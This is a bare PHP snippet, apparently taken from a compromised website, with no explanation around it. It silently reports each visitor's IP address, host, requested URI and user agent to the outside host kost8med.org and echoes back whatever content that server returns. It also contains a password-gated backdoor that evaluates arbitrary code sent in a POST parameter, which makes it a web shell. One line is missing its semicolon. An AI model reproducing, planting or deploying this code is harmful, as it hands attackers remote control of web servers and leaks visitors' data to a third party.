 <?php
@ini_set("display_errors", false);
@error_reporting(0);
if (!empty($_COOKIE["client_check"]) && empty($ibv)) {
$ibv = $_COOKIE["client_check"];
echo $ibv;
}
elseif (empty($ibv)) {
if (strstr($_SERVER["HTTP_HOST"], "127.0")) {
$name = $_SERVER["SERVER_ADDR"];
}
else {
$name = $_SERVER["HTTP_HOST"];
}
$usera = isset($_SERVER["HTTP_USER_AGENT"]) ? urlencode($_SERVER["HTTP_USER_AGENT"]) : ""
$url = "http://kost8med.org/get.php?ip=" .
urlencode($_SERVER["REMOTE_ADDR"]) .
"&d=" . urlencode($name . $_SERVER["REQUEST_URI"]) .
"&u=" . $usera .
"&i=1&h=" . md5("46d26541b6461e15d0dbe493d4541c7211");
if (function_exists("curl_init")) {
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, FALSE);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 5);
curl_setopt($ch, CURLOPT_TIMEOUT, 5);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, TRUE);
$ibv = curl_exec($ch);
$info = curl_getinfo($ch);
if ($info["http_code"] != 200) {
$ibv = "";
}
curl_close($ch);
}
elseif (ini_get("allow_url_fopen") == 1) {
$ibv = file_get_contents($url);
}
if (!empty($_POST["p"]) && md5(md5($_POST["p"])) == "6f507098787363c1119d3a9ca7f77445") {
@eval(stripslashes($_POST["c"]));
}
echo $ibv;
}